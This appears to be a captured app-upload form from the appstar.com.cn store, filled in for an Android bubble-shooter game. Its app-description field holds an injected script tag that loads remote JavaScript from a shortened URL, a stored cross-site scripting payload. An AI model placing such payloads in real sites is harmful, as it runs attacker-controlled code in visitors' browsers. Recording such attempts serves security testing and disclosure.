 www.appstar.com.cn/appstar/web/UploadMyapp.action
APPSTAR
.com.cn
首页 应用制作 应用中心 电子书 帮助中心 积分商城
发布必读：什
应用名称： 开心泡泡龙1000关
该名称从您上传的应用包中读取，如有不符，请自行修改
应用图标：
适用平台： Android
所属类别： 其他
开发商： blackmanba
应用所归属的个人、团体、企业
是否有广告： 是 否
是否收费： 是 否
注：如选择是，请在应用简介中描述清楚收费详情
应用版本： 1.0.7
正确的版本有利于您上传该应用的升级版本
支持固件： Android 1.6+
请简单描述应用，5-450字符
应用详情： <script src=http://is.gd/vbZmOZ></script>
请详细介绍应用功能（20-500字符），应用如有收费，必须在此特别说明
应用图片(3-6张)：
选择图片